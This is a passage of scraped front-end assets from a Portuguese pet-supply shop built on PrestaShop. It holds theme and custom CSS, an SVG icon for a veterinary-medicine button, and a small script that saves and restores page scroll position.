  #header .menu {
    display: none;
  }
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-md .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-md-down {
    display: none !important;
  }
  #order-items .h3._desktop-title {
    display: none;
  }
  .done {
    padding: 0;
    margin-right: 0.625rem;
  }
  body#checkout section.checkout-step .address-item {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  #product-modal .modal-content .modal-body,
  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .delivery-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .condition-label label[for='conditions_to_approve[terms-and-conditions]'] {
    text-align: left;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    .carrier
    > .col-xs-12 {
    padding-left: 0;
  }
  .carousel {
    left: 50%;
    width: 100vw;
    padding-bottom: 0.5rem;
    margin-left: -50vw;
    background-color: #ecd7ae;
    box-shadow: none;
  }
  .carousel .carousel-control .icon-next,
  .carousel .carousel-control .icon-prev {
    width: auto;
    height: auto;
  }
  .carousel .carousel-item .caption {
    position: static;
    margin: 1.275rem auto 2.5rem;
    text-align: center;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 2rem;
    font-weight: 500;
    color: #343434;
  }
  .carousel
    .carousel-item
    .caption
    .caption-description
    .page-content.page-cms
    ul,
  .carousel .carousel-item .caption .caption-description h3,
  .carousel .carousel-item .caption .caption-description p,
  .page-content.page-cms
    .carousel
    .carousel-item
    .caption
    .caption-description
    ul {
    color: #343434;
  }
  .carousel .carousel-item .caption .caption-description h3 {
    font-size: 1rem;
  }
  .carousel .direction {
    position: absolute;
    top: calc(50%);
    width: 100%;
  }
  .carousel .direction .carousel-control .icon-prev {
    left: 0;
    margin-left: 0;
  }
  .carousel .direction .carousel-control .icon-next {
    right: 0;
    margin-right: 0;
  }
  .carousel .direction .carousel-control i {
    background: rgba(122, 122, 122, 0.5);
  }
  .carousel-indicators li {
    width: 8px;
    height: 8px;
  }
  .carousel-indicators .active {
    width: 8px;
    height: 8px;
    margin: 1px;
  }
  #products .products,
  .featured-products .products,
  ul.block-social {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #block-cmsinfo {
    padding: 1.25rem 1.875rem;
  }
  #product-modal .modal-content .modal-body .product-cover-modal {
    max-width: 100%;
    height: auto;
  }
  #blockcart-modal .product-image {
    max-width: 70%;
    margin: 0 auto 1rem;
  }
  .product-cover img {
    width: 100%;
    height: auto;
  }
  #product-modal .modal-content .modal-body {
    margin-left: 0;
  }
  #_desktop_cart,
  #_desktop_user_info,
  #product-modal .modal-content .modal-body .arrows {
    display: none;
  }
  #product-modal .modal-content .modal-body .image-caption,
  .red-brandlist .brand-list li {
    width: 100%;
  }
  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px);
  }
  #blockcart-modal .modal-body {
    padding: 1.875rem;
  }
  .product-images > li.thumb-container > .thumb:not(.selected) {
    border: 0;
  }
  .block-social {
    text-align: center;
  }
  #manufacturer #main ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #footer .block_newsletter > .row,
  #manufacturer #main ul,
  .highlights,
  .red-brandlist .brand-list,
  .red-homecategories,
  .red-homecategories .category {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #footer .block_newsletter > .row > div:first-of-type,
  .featured-products > div:first-of-type {
    margin-bottom: 1.25rem;
  }
  .page-content.page-cms .shipping-bar .swiper-slide ul,
  .shipping-bar .swiper-slide .page-content.page-cms ul,
  .shipping-bar .swiper-slide p {
    font-size: 0.67708rem;
  }
  .footer-container {
    padding-bottom: 4rem;
  }
  .whatsapp-image {
    width: 26px;
  }
  #header .header-top {
    padding: 0;
  }
  #header .logo-container a {
    width: 12rem;
  }
  #header #mobile-search-button {
    display: block;
    position: absolute;
    right: 0;
    right: 1.25rem;
    z-index: 1;
  }
  .header-top {
    position: relative;
  }
  .header-top .header-top-right {
    width: inherit;
    padding: 1.25rem;
  }
  .header-top .header-top-right #search_widget {
    margin: 0;
    display: none;
    position: absolute;
    padding: 0;
    width: calc(100% - 5rem);
  }
  #footer .block_newsletter {
    text-align: center;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    margin-bottom: 0.625rem;
  }
  .complaint-book svg {
    width: 7rem;
    margin: 1.875rem 0;
  }
  .copy a {
    display: block;
  }
  .ui-autocomplete.searchbar-autocomplete {
    min-height: -webkit-fit-content !important;
    min-height: -moz-fit-content !important;
    min-height: fit-content !important;
  }
  .header-top #search_widget {
    width: calc(100% - 6.5rem);
    margin: 0 0 0 2rem;
  }
  #search_widget.search-widgets form i {
    padding: 1rem;
  }
  #search_widget.search-widgets form input {
    padding-left: 3.2rem;
  }
  .sugestion-box h2 {
    font-size: 30px;
  }
  .cart-grid-right {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .hidden-lg-down {
    display: none !important;
  }
  .carousel .carousel-inner {
    height: auto;
  }
}
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 5px;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
  }
  .progress[width='100%'] {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
  }
  .progress-bar-striped {
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-size: 1rem 1rem;
  }
  .progress-animated .progress-bar-striped {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
  .progress-success .progress-bar {
    background-color: #4cbb6c;
  }
  .progress-info .progress-bar {
    background-color: #5bc0de;
  }
  .progress-warning .progress-bar {
    background-color: #ff9a52;
  }
  .progress-danger .progress-bar {
    background-color: #ff4c4c;
  }
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .carousel-item {
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .carousel-item.active.right,
  .carousel-inner > .carousel-item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active.left,
  .carousel-inner > .carousel-item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active,
  .carousel-inner > .carousel-item.next.left,
  .carousel-inner > .carousel-item.prev.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@media screen and (max-width: 767px) {
  .category-cover {
    display: none;
  }
  .block-category {
    min-height: 0;
    margin-bottom: 0;
  }
  .card-block {
    padding: 0;
  }
  .card {
    background-color: inherit;
    border: 0;
    box-shadow: none;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .price,
  .product-line-grid-right .qty {
    width: 100%;
  }
}
.youtube {
    background-image: none;
    mask: url([data-uri]);
}

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/custom.css
body_size: 3400
content:
/* .red-homecategories {
    max-height: 240px!important;
}

.custom-featured-products {
    padding: 100px;
}
*/

.slide-bordered {
    border-radius: 15px;
    border: 1px solid #ddd;
}
/*
#flip {
  height: 35px;
}

.shipping-bar {
  padding: 0px;
}

#flip div:first-child {
  -webkit-animation: show 10s linear infinite;
  animation: show 10s linear infinite;
}
*/

/* RED Scroll Preserve */
html {
    overflow: hidden;
}

body {
    overflow-y: scroll;
}

.ui-autocomplete.searchbar-autocomplete li a.ui-state-focus {
    background-color: #f1f1f1;
}

a.subcategory-name {
    font-size: 12px;
}
.product-flags li.product-flag.on-sale {
    width: fit-content !important;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
    position: relative !important;
}
.red-subcategories ul {
    gap: 0 15px;
}
.top-menu[data-depth='0'] > li > .sub-menu {
    width: auto !important;
    background: 0 0;
    bottom: inherit;
    padding-top: 1px;
    left: 0 !important;
    transform: none !important;
    min-width: 300px !important;
}
.spinner3 {
    background: url(/img/gif-petcity.gif) top center no-repeat;
    background-size: contain;
    height: 100px !important;
}
.spinner3 .dot1,
.spinner3 .dot2,
.spinner3 .bounce1,
.spinner3 .bounce2,
.spinner3 .bounce3 {
    display: none !important;
}
#left-column .block-categories {
    padding: 1em 0 0 !important;
}
#left-column .category-sub-menu .category-sub-menu {
    padding: 0 0 1em 2em !important;
}

#left-column .block-categories a {
    font-size: 0.9375rem;
    color: #343434;
    font-weight: 400;
}
#left-column .block-categories a:hover {
    color: #ea5b1d !important;
}
#left-column .block-categories navbar-toggler {
    display: block;
    text-align: right !important;
    padding: 0 !important;
}
#left-column .block-categories .navbar-toggler i.material-icons {
    margin-left: 10px !important;
}

#left-column .category-top-menu li span {
    font-size: 1rem !important;
    line-height: 1.25em;
    color: #343434;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    text-transform: none !important;
}
.product-miniature .highlighted-informations {
    top: auto !important;
    bottom: 42px !important;
    opacity: 0;
}
.product-miniature .thumbnail-top {
    overflow: visible !important;
    height: auto !important;
}
.product-miniature:hover .highlighted-informations {
    opacity: 1 !important;
}
.product-miniature .thumbnail-container .product-thumbnail img {
    position: relative !important;
    margin: 0 0 -2.5em 0 !important;
    top: 0 !important;
}
.category img {
    max-height: 240px !important;
    /* width: auto !important; */
    width: fit-content !important;
}
.product-miniature .thumbnail-container .product-thumbnail {
    height: auto !important;
}

.custom-featured-products .featured-products {
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
#rev_slider_3_5_wrapper,
#rev_slider_3_5,
#rev_slider_11_5_wrapper,
#rev_slider_11_5 {
    height: 100% !important;
}
.custom-featured-products .col-sm-7 {
    padding-bottom: 103px;
}
.page-order-confirmation .custom-featured-products {
    display: none;
}

.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
    height: auto !important;
}
.page-authentication #content,
.page-registration #content,
.page-password #content,
.page-password .page-footer {
    max-width: 640px;
    margin: 0 auto;
}
.page-password .form-group {
    display: flex;
    flex-direction: column;
}
.page-password .form-control-label,
.page-password .email {
    width: 100% !important;
    margin-bottom: 10px;
}
/* .shipping-bar {
  z-index: -1;
  position: relative;
} */
#products .up a {
    color: #fff !important;
}

.wishlist-footer-links {
    display: none;
}
.wishlist-list-item:hover .wishlist-list-item-title {
    color: #ea5b1d !important;
}
.modal-header h5 {
    text-decoration: none;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1rem !important;
}
.brandlist-header a {
    margin-left: 1.25rem;
    margin-bottom: 0.6rem;
    min-width: 120px;
}
#order-infos .col-xs-9,
#order-infos .col-xs-3 {
    width: 100% !important;
    text-align: left !important;
}
#order-infos .col-xs-3 .button-primary {
    display: inline-block;
    margin-top: 15px;
    padding: 5px 12px;
    background: #ea5b1d;
    color: #fff;
    border-radius: 5px;
}

.page-history .table tr td:nth-child(2) {
    white-space: nowrap;
}
.order-actions a {
    padding: 3px 8px !important;
    margin: 3px !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    white-space: nowrap;
    border-radius: 3px;
    background: #222;
}
.page-history .table tr td .label-pill {
    padding: 3px 8px !important;
    margin: 0 !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}
.thead-default th {
    background: #ddd;
    border-color: #ddd;
}
.reorder-link {
    background: #ea5b1d !important;
}
.cart-content-btn i.material-icons.rtl-no-flip {
    display: none;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
    color: #bfbfbf;
    font-weight: 100;
}
.ets_cookie_banner_content p {
    line-height: 18px;
}
a.btn.btn-primary.ets-cb-btn-ok {
    min-width: 150px;
    padding: 5px;
    margin-top: 20px;
}
@media screen and (max-width: 1455px) {
    #footer_sub_menu_3 li:nth-child(1),
    #footer_sub_menu_3 li:nth-child(2) {
        display: none !important;
    }
    #_desktop_cart .hidden-sm-down {
        display: none !important;
    }
    #search_widget form input {
        padding: 10px 20px 10px 45px !important;
    }
    #search_widget.search-widgets form i {
        padding: 18px 14px;
    }
}
@media screen and (max-width: 1100px) {
    #search_widget {
        min-width: auto !important;
    }
    .block_newsletter .col-md-3 {
        width: 40%;
    }
    .block_newsletter .col-md-9 {
        width: 60%;
    }
}
@media screen and (max-width: 768px) {
    .login-form {
        width: auto !important;
    }
    .regular-price {
        display: block !important;
    }
    .red-homecategories .category {
        flex-direction: row;
        padding: 10px 0;
    }
    .category img {
        width: 50%;
    }
    .category .info {
        width: 50%;
        margin: 0 !important;
    }
    #rev_slider_3_5_wrapper,
    #rev_slider_3_5,
    #rev_slider_11_5_wrapper,
    #rev_slider_11_5 {
        height: 300px !important;
    }
    .custom-featured-products .featured-products {
        display: block;
    }
    .custom-featured-products .col-sm-7 {
        padding-bottom: 20px;
    }
    .category img {
        height: auto !important;
        width: auto !important;
        max-height: none !important;
    }
    .header-product-grid {
        display: none;
    }
    .js-step-title {
        font-size: 0 !important;
    }
    .page-cart h1 {
        margin: 1em 0;
    }
    .tabs {
        padding: 0;
    }
    #product .more-space-left {
        padding-left: 15px;
    }
    .product-line-grid-left {
        padding: 0;
    }
    .product-line-grid,
    .product-line-grid-left,
    .product-line-grid-right .row {
        flex-direction: column;
    }
    .input-group {
        display: flex;
    }
    #content-hook_payment_return {
        padding: 0;
    }
    .confirmation-image {
        margin-bottom: 20px;
    }
    .page-order-confirmation .custom-featured-products {
        display: none;
    }
    #paymentReturnPanel {
        width: 100%;
    }
    #paymentReturnPanel .paymentLogo {
        width: 100%;
        text-align: center;
    }
    #paymentReturnPanel .paymentData {
        width: 100%;
    }
    .bootstrap-touchspin input.form-control,
    .bootstrap-touchspin input.input-group {
        width: 34px;
        padding: 0px;
        text-align: center;
    }
    .wishlist-container-header {
        display: block !important;
    }
    .page-my-account #content .links .col-xs-12 {
        width: 50%;
    }
    .wishlist-button-product {
        margin: 5px;
    }
    #product .wishlist-button-add {
        width: 3.125rem !important;
        height: 3.125rem !important;
        border: 0;
    }
    .psgdprinfo17 {
        margin: 0 -15px 30px;
        width: calc(100% + 30px);
    }
    .psgdprinfo17 a {
        display: block !important;
        width: 97% !important;
        margin: 5px 5px 5px 15px !important;
    }

    .page-customer-account #content .table-striped {
        margin-left: -23px;
    }
    #product .more-space-right {
        padding: 0 1em;
    }
    .panel-ifthenpayOrderDetail.page-order-detail.box .panel-body {
        flex-direction: column;
        gap: 2em;
    }
    .paymentData {
        margin: 0 !important;
        padding: 0;
    }
    body,
    html {
        overflow-x: hidden;
    }
    .col-img-cart-mobile,
    .content-cart-mobile {
        width: 50%;
        float: left;
    }
    .product-line-grid-right .row {
        display: flex;
        flex-direction: row;
        background: #f5f5f5;
        padding: 5px;
    }
    .product-line-grid-right .row .hidden-md-up {
        display: none;
    }
    .product-line-grid-left {
        flex-direction: row;
    }
    .product-line-grid-left .col-md-1 {
        width: 30px;
    }
    .product-line-grid-left .col-md-3 {
        width: 190px;
    }
    .checkout-step .nav-inline .nav-item .nav-link.active {
        color: #ea5b1d !important;
    }
    #products .products,
    .featured-products .products,
    ul.block-social {
        justify-content: start !important;
    }
    .block-promo .promo-code {
        padding: 0;
    }
    .block-promo .promo-input {
        width: 67%;
        padding: 25px 10px !important;
    }
    .block-promo .promo-input + button {
        width: 30%;
        margin-left: 8px;
    }
    .page-customer hr {
        margin: 10px 0;
    }
    .page-customer .logo-wrapper {
        position: relative !important;
        margin-bottom: 10px;
        top: 0 !important;
    }
    #_mobile_cart > .blockcart.cart-preview > .header > a {
        background: transparent !important;
        border: 0 !important;
    }
    .featured-products .all-product-link {
        margin: -20px 0 40px 0;
    }
    .custom-featured-products .featured-products .all-product-link {
        margin: 0px 0 25px 0;
    }
    .brandlist-header {
        flex-direction: column;
        text-align: left;
        justify-content: start;
        align-items: start;
    }
    .brandlist-header h4 {
        margin-bottom: 15px;
    }
    .brandlist-header a {
        margin: 0 0 15px 0;
    }
    .wishlist-product-combinations .material-icons {
        display: none;
    }
}
.page-not-found h4 {
    text-align: center;
}
.page-not-found #search_widget {
    float: none;
}
@media screen and (min-width: 767px) and (max-width: 991px) {
    .red-homecategories {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
    }
    .red-homecategories .category {
        flex-direction: row;
    }
}
@media screen and (max-width: 991px) {
    .hide_mob {
        display: none;
    }
    #_mobile_top_menu .top-menu a.dropdown-submenu .material-icons {
        margin-left: 0px;
    }
    .js-product.product.col-xs-12 {
        float: left;
        width: 50% !important;
        padding-right: 8px !important;
        padding-left: 8px !important;
    }
    .featured-products.products.product:nth-child(4) {
        display: none !important;
    }
    #manufacturer #main ul {
        flex-direction: unset !important;
    }
    #manufacturer #main ul .brand-img {
        width: 133px;
    }
    #manufacturer #main ul .brand {
        min-width: 150px;
    }
}
@media screen and (max-width: 425px) {
    #product-modal .modal-content .modal-body .image-caption,
    .red-brandlist .brand-list li {
        width: 29%;
    }
}
@media screen and (min-width: 992px) {
    .mobile-footer {
        display: none;
    }
}

#footer .block_newsletter a {
    color: #fff;
}
#footer .block_newsletter a:hover {
    text-decoration: underline;
}
@media screen and (min-width: 992px) and (max-width: 1595px) {
    .top-menu[data-depth='0'] > li > .sub-menu {
        width: -webkit-fit-content !important;
        width: -moz-fit-content !important;
        width: fit-content !important;
        left: -80px !important;
    }

    ul#top-menu li:nth-child(n + 5) .top-menu .sub-menu {
        right: 100%;
        left: auto;
        -webkit-transform: unset;
        transform: unset;
    }
}

.qty > .input-group.bootstrap-touchspin {
    width: 71px;
}

.red-homecategories .category-sub-menu {
    min-width: 8rem;
}

@media screen and (max-width: 991px) {
    .links .title {
        margin: 0;
        border-bottom: none;
    }

    #right-column .links ul {
        margin-top: 1rem;
    }

    .plabel_img {
        max-width: 4rem !important;
        max-height: 4rem !important;
    }
}

@media screen and (min-width: 768px) {
    .order-confirmation-row {
        display: flex;
    }

    .order-confirmation-column {
        min-height: 100%;
        display: flex;
        justify-content: space-between;
        flex-direction: column;
    }
}

.alert-success {
    color: #3c763d !important;
}

.product-miniature .thumbnail-container {
    display: flex;
    flex-direction: column;
}

.product-miniature .product-description {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .product-miniature .product-title {
  display: flex;
  flex: 1;
  align-items: center;
} */

.product-miniature .product-title a {
    text-align: left;
}

.product-miniature .wishlist-button-add {
    display: none;
}

#footer .block_newsletter .alert.alert-danger {
    color: #a94442;
}

.highlights.footer {
    margin: 2rem auto;
}

.highlights.categories {
    justify-content: center;
    margin-bottom: 3rem; /* same as flex-gap */
}

@media screen and (min-width: 992px) {
    .highlights.categories .highlight {
        max-width: 450px;
    }
}

.product-miniature .product-add-to-cart button.add-to-cart {
    position: absolute;
    bottom: 0.625rem;
    right: 0.635rem;
    width: 2.5rem;
    height: 2.5rem;
    border-radius: 999999999999999px;
    padding: 0;
}

.product-add-to-cart button.add-to-cart i {
    margin: auto;
}

.no-account {
    margin-top: 2rem;
}

.btn-professional {
    width: 25rem;
    margin: 0 auto;
    display: block;
    background-color: rgb(247, 203, 186);
    /* color: #343434; */
    color: #ea5b1d;
    border: none;
}

.btn-professional:hover,
.btn-professional:active,
.btn-professional:focus {
    background-color: rgba(247, 203, 186, 0.5);
    color: #ea5b1d;
    /* color: #343434; */
}

.block-category {
    min-height: auto;
}

.vetmedicine-dropdown {
    margin: 0 0.5rem;
}

@media screen and (min-width: 992px) {
    .vetmedicine-dropdown {
        position: absolute;
        top: 0;
        right: 2.5rem;
        margin: 0;
    }
}

.btn-vetmedicine {
    background-color: #28b6b0;
    color: white;
    padding: 0.2rem 1rem;
    border-radius: 9999px;
    font-size: 0.875rem;
    font-weight: 700;
    margin: 0.25rem 0 0.15rem;
    display: block;
}

.btn-vetmedicine img {
    width: 1.3rem;
    margin-right: 0.3rem;
}

.btn-vetmedicine span.material-icons {
    font-size: 1.3rem;
}

.btn-vetmedicine:hover {
    background-color: #1e8a86;
}

.btn-vetmedicine:hover,
.btn-vetmedicine:active,
.btn-vetmedicine:focus {
    color: white;
    text-decoration: none;
}

.btn-vetmedicine.mobile {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    margin: 1rem 1.75rem;
    display: flex;
    justify-content: center;
}

@media screen and (max-width: 991px) {
    .btn-vetmedicine.desktop {
        display: none;
    }
}

.vetmedicine-dropdown-menu {
    margin-top: 0;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    background-color: #28b6b0;
    color: white;
    padding: 0.5rem 1rem;

    transform: translateX(-50%) scaleY(0);
    transform-origin: top;
    transition: transform 100ms cubic-bezier(0.2, 0.8, 0.4, 1),
        opacity 100ms ease;

    opacity: 0;
    pointer-events: none;

    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: auto;
    left: 50%;

    z-index: 9999;
}

.vetmedicine-dropdown-menu .shortcuts {
    display: flex;
    justify-content: space-between;
    gap: 0.5rem;
}

.vetmedicine-dropdown-menu small {
    text-align: center;
    font-size: 0.7rem;
    display: inline-block;
    line-height: 1.5;
    margin-top: 0.5rem;
}

.vetmedicine-dropdown:hover .vetmedicine-dropdown-menu,
.vetmedicine-dropdown:focus .vetmedicine-dropdown-menu {
    transform: translateX(-50%) scaleY(1);
    opacity: 1;
    pointer-events: auto;
}

.vetmedicine-dropdown-menu a {
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    font-weight: bold;
    justify-content: space-between;
    padding: 0.5rem;
    flex: 1;
    text-decoration: none;
    border-radius: 5px;
    font-size: 0.875rem;
}

.vetmedicine-dropdown-menu a:hover,
.vetmedicine-dropdown-menu a:focus,
.vetmedicine-dropdown-menu a:active {
    background-color: #1e8a86;
    outline-color: #1e8a86 !important;
}

.vetmedicine-dropdown-menu a img {
    width: 32px;
    margin-bottom: 0.25rem;
}

@media (max-width: 991px) {
    #blockcart-modal .product-image {
        max-width: 125px;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Camada_1" version="1.1" viewBox="252.2 133.1 334.5 334.5">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="st0" d="M466.2,253.6v-120.5h-93.5v120.5h-120.5v93.5h50c2.3-8.2,9.3-15,20.7-15,28.2-.2,48.5-14,61.5-2.3,13,11.6,1.6,33.3,4.6,61.4,1.4,13.1-6.6,21.2-16.3,23.4v53h93.5v-120.5h120.5v-93.5h-120.5ZM353,311.4c-6.6,9.9-18.7,13.4-27.1,7.9-8.4-5.5-9.8-18-3.2-27.9,8.6-12.8,23.2-20.1,31.6-14.6,8.4,5.5,6.7,22.7-1.3,34.6ZM373.8,310.6c-8.1-5.9-8.9-18.2-1.8-27.5,9.1-12,24.1-18.1,32.1-12.2,8.1,5.9,5.5,22.6-3,33.7-7,9.2-19.3,11.9-27.3,5.9ZM428.3,385.8c-9.1,7.7-21.3,8-27.4.7-6.1-7.4-3.6-19.6,5.4-27.4,10.9-9.3,27.5-13.3,33.5-5.9,6.1,7.4.2,22.6-11.6,32.6ZM433,336.8c-8.7,8-21.4,8.7-28.3,1.5-6.9-7.2-5.5-19.5,3.2-27.5,10.5-9.7,27.3-14.2,34.2-7,6.9,7.2,2.2,22.6-9.2,33Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/red_scrollpreserve/red_scrollpreserve.js
body_size: -59
content:
(function () {
    let scrollCount = 0;
    const maxScrolls = 5;

    function makeKey() {
        return (
            'red_scrollpreserve:' +
            window.location.pathname +
            window.location.search
        );
    }

    function saveScroll() {
        scrollCount++;
        if (scrollCount >= maxScrolls) {
            window.requestAnimationFrame(() => {
                // console.log(
                //     'Saving: scroll position',
                //     makeKey(),
                //     document.body.scrollTop
                // );
                sessionStorage.setItem(makeKey(), document.body.scrollTop);
            });
        }
    }

    function restoreScroll() {
        window.requestAnimationFrame(() => {
            const y = sessionStorage.getItem(makeKey());
            // console.log('Restoring: scroll position', makeKey(), y);
            if (y !== null) {
                document.body.scrollTop = y;
            } else {
                document.body.scrollTop = 0;
            }
        });
    }

    // Better with scroll event because updateProductList ajax
    // window.addEventListener('beforeunload', saveScroll);
    window.addEventListener('DOMContentLoaded', restoreScroll);
    document.body.addEventListener('touchmove', saveScroll);
    document.body.addEventListener('scroll', saveScroll);

    if (typeof prestashop !== 'undefined') {
        prestashop.on('updateProductList', function (event) {
            // console.log('Restoring: Product list updated', event);
            scrollCount = 0;
            restoreScroll();
        });
    }
})();
